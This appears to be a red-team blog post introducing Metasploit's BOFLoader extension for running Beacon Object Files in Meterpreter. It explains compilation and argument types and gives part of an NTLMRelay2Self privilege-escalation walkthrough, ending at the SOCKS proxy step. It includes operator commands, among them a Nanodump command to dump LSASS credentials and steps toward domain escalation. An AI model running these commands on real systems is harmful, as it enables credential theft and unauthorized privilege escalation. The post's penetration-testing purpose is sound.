
Operator's Guide to the Meterpreter BOFLoader
Me and the boys recently decided to port my co-worker Kevin Haubris' COFFLoader code to Metasploit. This new BOFLoader extension allows Beacon Object Files to be used from a Meterpreter session. This addition unlocks many new possibilities for Meterpreter, and, in my opinion, elevates Meterpreter back up to the status of "modern C2 payload". In this blog post I want to demonstrate uses of the BOFLoader and common errors an operator might make when using the BOFLoader for the first time.
Beacon Object Files: What are they?
Beacon Object Files (BOFs) are compiled but unlinked C programs in the format of an object (.o) file. Typically small in size, BOFs can be sent to a "BOF loader" which loads a BOF into memory, performs linker operations to map external symbols to function addresses, then executes the BOF code in memory. Similar to reflective DLL injection or .NET reflection, BOFs allow operators to dynamically add functionality to an implant at runtime. This allows an implant to be built as small as possible in order to keep signatures to a minimum. The word "Beacon" in Beacon Object File comes from Cobalt Strike's Beacon payload, the first public C2 to release with a BOF loader. We will be focusing on using BOFs in this blog post, but great resources for developing BOFs are out there as well.
Meterpreter BOFLoader for Dummies
Meterpreter has great documentation on the BOFLoader already, but sometimes it's better to see example usage and work backwards from there. Before executing our first BOF, we need to learn how to compile a BOF. My other co-worker created a collection of Situational Awareness BOFs which we will use throughout this blog. To start, we need to install a C compiler such as mingw-gcc. Then, use the provided make_all.sh script to compile each BOF.


After running the make_all.sh script, object (.o) files for x86 and x64 architectures should be present in their respective folders.
The last step before we can execute these BOFs within Meterpreter is to load the bofloader extension. Currently, the BOFLoader extension is only supported on the Windows x86 and x64 Meterpreter payloads. To load the BOFLoader, simply use the load bofloader command from Meterpreter.

Loading the bofloader extension exposes execute_bof, the Meterpreter command for executing BOFs. For simple BOFs, syntax is just execute_bof <path/to/object_file.o>. An example of running the whoami BOF is shown below.

This command sends the whoami.x64.o mini-program to Meterpreter, executes it, then returns its output to the screen. If the architecture of the BOF does not match the architecture of the Meterpreter session, Metasploit will refuse to execute it.

Meterpreter architecture and BOF mismatch
By their nature, BOFs are memory unsafe. Special care must be taken when running each BOF to ensure a BOF does not crash. A crash in a faulty BOF will also cause the host Meterpreter process to crash. Make sure to test each BOF on a test system before executing it on a target host.

Arguments: What iziiiiiiiiiiziiizi this?
BOFs can also be written to take arguments, such as a file path or process ID. The biggest difference between normal command line arguments and BOF arguments is each argument must have a type. There are only 5 types of arguments that can be passed as arguments to BOFs:
| Type | Description | Unpack With (C) |
|---|---|---|
| b | binary data (e.g. 01020304, file:/path/to/file.bin) | BeaconDataExtract |
| i | 32-bit integer (e.g. 0x1234, 5678) | BeaconDataInt |
| s | 16-bit integer (e.g. 0x1234, 5678) | BeaconDataShort |
| z | null-terminated UTF-8 string | BeaconDataExtract |
| Z | null-terminated UTF-16 string | (wchar_t *)BeaconDataExtract |

BOF authors typically write their BOFs with a pre-defined length and order for the arguments. The dir BOF, which lists the contents of a directory, has the argument signature of Zs. The first argument is Z, a wide, UTF-16 string, and the second is s, a short 16-bit integer. These arguments correspond to a directory path to list and a binary flag (0 or 1) indicating whether to perform a recursive listing or not. To perform a standard directory listing of the C: drive, use the following command: execute_bof /path/to/dir.x64.o --format-string Zs C:\\ 0.
It's important to note that BOFs expect the correct argument signature and if arguments are not properly specified, then the BOF will likely crash. Metasploit makes some attempts to check that the specified arguments are valid, but this information can't be guaranteed by Metasploit. Ultimately it's up to the operator to make sure this information is correct.

Since Cobalt Strike is the dominant player in the BOF market, most public BOFs also include a Cobalt Strike only .cna aggressor script which handles argument parsing. Metasploit doesn't have the ability to parse these aggressor scripts but it's easy to figure out what argument signature a BOF requires by looking for the bof_pack() function within the aggressor script. For example, at the time of writing, Nanodump requires 18 arguments and a signature of iziiiiiiiiiiziiizi, which can be found in the aggressor script.


Most of the Nanodump BOF arguments are integers, corresponding to boolean flags (0 or 1) for certain options. An example of using Nanodump to create an LSASS Minidump might look like: execute_bof nanodump.x64.o --format-string iziiiiiiiiiiziiizi 692 nanodump.dmp 1 1 0 0 0 0 0 0 0 0 "" 0 0 0 "" 0.
Practical Example: Windows Foreverday LPE
Since the addition of the BOFLoader, Meterpreter can now perform one of my favorite privilege escalation attacks, the NTLMRelay2Self. This attack allows a low-privilege user to take control of the current computer account and gain administrative access. To perform this attack, a few pre-requisite conditions must be in place:
- Host is a domain joined Windows computer
- WebClient service installed (default on Windows workstations)
- LDAP signing is not enforced on a domain controller (default)

To begin, use the sc_qc BOF with the following command to confirm the WebClient service is present: execute_bof sc_qc.x64.o --format-string zz "" WebClient.

Next, use the StartWebClient BOF from OutFlank's C2-Tool-Collection to start the WebClient service. After that, run the same sc_qc command above to confirm the WebClient service was started successfully.

After that, use the GetDomainInfo BOF to get the hostnames and IP addresses of domain controllers within the current domain. The DC is named DC.borgar.local and has an IP of 192.168.1.20.
After getting the hostname and IP of the DC, use LdapSigningCheck with the following command to make sure the DC does not require LDAP signing: execute_bof bin/bof/ldapsigncheck.x64.o --format-string ZZ ldap\\dc.borgar.local 192.168.1.20. If LDAP signing is required, check other DC's within the domain for LDAP signing as DCs often have different LDAP signing configurations.

Next, use AddMachineAccount to create a new computer account as the low-privilege user. This requires the Active Directory attribute ms-DS-MachineAccountQuota be greater than zero (0). By default, any Active Directory user can create up to ten (10) machine accounts. If creating a machine account fails because the MachineAccountQuota is zero (0), Shadow Credentials can be substituted for this step in modern networks. In this step, an attacker controlled computer account, named ATTACKER$, is created.

The next step requires setting up a SOCKS proxy through Meterpreter to access the domain controller. Background the Meterpreter session, set up a route to the DC (192.168.1.20), then start Metasploit's socks_proxy module.
